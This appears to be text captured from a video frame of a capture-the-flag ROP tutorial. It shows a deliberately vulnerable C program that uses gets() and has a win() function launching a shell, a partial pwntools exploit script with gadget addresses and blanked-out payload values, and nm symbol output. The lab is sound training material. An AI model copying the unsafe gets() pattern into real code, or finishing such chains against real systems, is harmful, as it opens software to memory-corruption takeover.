 (pwn) ~/ctfs/intro-to-rop/exercises/2-fetus-rop
100% 17/07/21 15:41
(pwn) ~/ctfs/intro-to-rop/exercises/2-fetus-rop (com.docker.cli)
⌘1
(pwn) 2-fetus-rop: nvim bof.c (com.docker.cli)
#include <stdio.h>
/* gcc -no-pie -fno-stack-protector ./bof.c -o bof */
// rdi, rsi
void win(int a, int b)
{
if (a == 0xcafe && b == 0x1337)
system("/bin/bash");
}
int main(){
char buf[32];
gets(buf);
return 0;
}
~
bof.c [+] 4,11 All
(pwn) 2-fetus-rop: nvim xpl.py (com.docker.cli)
from pwn import *
r = process("./bof")
pause()
POP_RDI_RET = 0x4005f3
POP_RSI_R15_RET = 0x4005f1
WIN = 0x0000000000400537
PAYLOAD = b"A" * ???
PAYLOAD += p64(???) + p64(???)
PAYLOAD += p64(???) + p64(???) + p64(???)
PAYLOAD += p64(???)
r.sendline(PAYLOAD)
r.interactive()
xpl.py 10,8 All
"xpl.py" 16L, 276C written
(pwn) ~/ctfs/intro-to-rop/exercises/2-fetus-rop (com.docker.cli)
0000000000601028 W data_start
0000000000400490 t deregister_tm_clones
0000000000400480 T _dl_relocate_static_pie
0000000000400500 t __do_global_dtors_aux
0000000000600e18 t __do_global_dtors_aux_fini_array_entry
0000000000601030 D __dso_handle
0000000000600e20 d _DYNAMIC
0000000000601038 D _edata
0000000000601040 B _end
0000000000400604 T _fini
0000000000400530 t frame_dummy
0000000000600e10 t __frame_dummy_init_array_entry
0000000000400784 r __FRAME_END__
U gets@@GLIBC_2.2.5
0000000000601000 d _GLOBAL_OFFSET_TABLE_
w __gmon_start__
0000000000400620 r __GNU_EH_FRAME_HDR
0000000000400400 T _init
0000000000600e18 t __init_array_end
0000000000600e10 t __init_array_start
0000000000400610 R _IO_stdin_used
0000000000400600 T __libc_csu_fini
0000000000400590 T __libc_csu_init
U __libc_start_main@@GLIBC_2.2.5
000000000040056b T main
00000000004004c0 t register_tm_clones
0000000000400450 T _start
U system@@GLIBC_2.2.5
0000000000601038 D __TMC_END__
0000000000400537 T win
root@pwn ~/ctfs/intro-to-rop/exercises/2-fetus-rop master*
❯ nm ./bof | grep win
0000000000400537 T win
root@pwn ~/ctfs/intro-to-rop/exercises/2-fetus-rop master*
❯